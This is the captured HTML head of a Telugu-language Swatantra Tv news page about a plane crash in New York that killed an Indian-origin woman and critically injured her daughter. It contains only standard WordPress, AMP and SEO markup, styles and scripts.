

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/
body_size: 124690
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"> <!--<![endif]-->
<head>
    <title>అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం - Swatantra Tv</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://swatantralive.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/swatantralive.com\/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <style>
                .toc_post_list h2{
                    margin-bottom: 20px;
                }
                .toc_post_list{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .toc_post_list li{}
                .toc_post_list li ul{
                    list-style: decimal;
                }
                .toc_post_list a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    overflow: unset;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                    border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    cursor: pointer;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
                .wpaicg-pdf-icon svg{
                    width: 22px;
                    height: 22px;
                    fill: currentColor;
                }
                .wpaicg_chat_additions span{
                    cursor: pointer;
                    margin-right: 2px;
                }
                .wpaicg_chat_additions span:last-of-type{
                    margin-right: 0;
                }
                .wpaicg-pdf-loading{
                    width: 18px;
                    height: 18px;
                    border: 2px solid #FFF;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: wpaicg_rotation 1s linear infinite;
                }
                @keyframes wpaicg_rotation {
                    0% {
                        transform: rotate(0deg);
                    }
                    100% {
                        transform: rotate(360deg);
                    }
                }
                .wpaicg-chat-message code{
                    padding: 3px 5px 2px;
                    background: rgb(0 0 0 / 20%);
                    font-size: 13px;
                    font-family: Consolas,Monaco,monospace;
                    direction: ltr;
                    unicode-bidi: embed;
                    display: block;
                    margin: 5px 0px;
                    border-radius: 4px;
                    white-space: pre-wrap;
                }
                textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{
                    height: 30px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content,.wpaicg-chat-shortcode-content{
                    overflow: hidden;
                }
                .wpaicg_chatbox_line{
                    overflow: hidden;
                    text-align: center;
                    display: block!important;
                    font-size: 12px;
                }
                .wpaicg_chatbox_line:after,.wpaicg_chatbox_line:before{
                    background-color: rgb(255 255 255 / 26%);
                    content: "";
                    display: inline-block;
                    height: 1px;
                    position: relative;
                    vertical-align: middle;
                    width: 50%;
                }
                .wpaicg_chatbox_line:before {
                    right: 0.5em;
                    margin-left: -50%;
                }

                .wpaicg_chatbox_line:after {
                    left: 0.5em;
                    margin-right: -50%;
                }
                .wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{
                    width: 5px
                }
                .wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{
                    -webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.15);border-radius:5px;
                }
                .wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{
                    border-radius:5px;
                    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.75);
                }
            </style>
            <script>
                var wpaicg_ajax_url = 'https://swatantralive.com/wp-admin/admin-ajax.php';
                var wpaicgUserLoggedIn = false;
            </script>
            <link href="https://swatantralive.com/wp-content/plugins/gpt3-ai-content-generator/public/css/wpaicg-rtl.css" type="text/css" rel="stylesheet" />
            
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం - Swatantra Tv" />
	<meta property="og:description" content="New York Plane Crash |విమాన ప్రమాదాంతో ఓ తల్లి ప్రాణాలు కోల్పోగా.. కూతురు పరిస్థితి విషమంగా మారిన ఘటన అమెరికాలో జరిగింది. కూతురు ఇష్టాన్ని కాదనలేకపోన ఆ తల్లి.. పైలట్ ట్రైనింగ్ సెంటర్ వద్దకు తీసుకువెళ్ళింది. విమానం నడపాలన్న ఆసక్తితో ఉన్న ఆ కూతురిని ఒక డిమాన్ స్ట్రేషన్ ఫ్లైట్ ఎక్కించారు అక్కడి సిబ్బంది. అయితే విమానం గాలిలోకి ఎగిరిన కాసేపటికే అనుకోకుండా కాక్ పిట్ లోంచి పొగ వచ్చింది. దీన్ని గమనించిన పైలట్ వెంటనే [&hellip;]" />
	<meta property="og:url" content="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/" />
	<meta property="og:site_name" content="Swatantra Tv" />
	<meta property="article:published_time" content="2023-03-07T10:08:00+00:00" />
	<meta property="article:modified_time" content="2023-03-07T10:19:46+00:00" />
	<meta property="og:image" content="https://swatantralive.com/wp-content/uploads/2023/03/download-2.png" />
	<meta property="og:image:width" content="698" />
	<meta property="og:image:height" content="373" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Swatantra Digital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Swatantra Digital" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#article","isPartOf":{"@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"},"author":{"name":"Swatantra Digital","@id":"https://swatantralive.com/#/schema/person/be962471dd1f9b32a029c6da2aef2188"},"headline":"అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం","datePublished":"2023-03-07T10:08:00+00:00","dateModified":"2023-03-07T10:19:46+00:00","mainEntityOfPage":{"@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://swatantralive.com/#organization"},"image":{"@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#primaryimage"},"thumbnailUrl":"https://swatantralive.com/wp-content/uploads/2023/03/download-2.png","keywords":["New York","plain accedent","Roma Gupta"],"articleSection":["అంతర్జాతీయం"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#respond"]}]},{"@type":"WebPage","@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/","url":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/","name":"అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం - Swatantra Tv","isPartOf":{"@id":"https://swatantralive.com/#website"},"primaryImageOfPage":{"@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#primaryimage"},"image":{"@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#primaryimage"},"thumbnailUrl":"https://swatantralive.com/wp-content/uploads/2023/03/download-2.png","datePublished":"2023-03-07T10:08:00+00:00","dateModified":"2023-03-07T10:19:46+00:00","breadcrumb":{"@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#primaryimage","url":"https://swatantralive.com/wp-content/uploads/2023/03/download-2.png","contentUrl":"https://swatantralive.com/wp-content/uploads/2023/03/download-2.png","width":698,"height":373,"caption":"New York Plane Crash"},{"@type":"BreadcrumbList","@id":"https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swatantralive.com/"},{"@type":"ListItem","position":2,"name":"అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం"}]},{"@type":"WebSite","@id":"https://swatantralive.com/#website","url":"https://swatantralive.com/","name":"Swatantra Tv","description":"24x7 News Channel","publisher":{"@id":"https://swatantralive.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swatantralive.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://swatantralive.com/#organization","name":"Swatantralive","url":"https://swatantralive.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swatantralive.com/#/schema/logo/image/","url":"https://swatantralive.com/wp-content/uploads/2023/03/Swatantra.jpeg","contentUrl":"https://swatantralive.com/wp-content/uploads/2023/03/Swatantra.jpeg","width":1127,"height":1600,"caption":"Swatantralive"},"image":{"@id":"https://swatantralive.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://swatantralive.com/#/schema/person/be962471dd1f9b32a029c6da2aef2188","name":"Swatantra Digital","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swatantralive.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69408debe916125137d47df70d8b47bf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69408debe916125137d47df70d8b47bf?s=96&d=mm&r=g","caption":"Swatantra Digital"},"sameAs":["https://swatantralive.com"],"url":"https://swatantralive.com/author/digital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Swatantra Tv &raquo; Feed" href="https://swatantralive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swatantra Tv &raquo; Comments Feed" href="https://swatantralive.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swatantra Tv &raquo; అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం Comments Feed" href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swatantra Tv &raquo; Stories Feed" href="https://swatantralive.com/web-stories/feed/"><meta property="og:title" content="అమెరికాలో కూలిన విమానం.. భారత సంతతి మహిళ మృతి, కుమార్తె పరిస్థితి విషమం"/><meta property="og:type" content="article"/><meta property="og:url" content="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/"/><meta property="og:site_name" content=" Swatantra Tv "/><meta property="og:image" content="https://swatantralive.com/wp-content/uploads/2023/03/download-2.png"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swatantralive.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swatantralive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://swatantralive.com/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.7.37' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://swatantralive.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://swatantralive.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
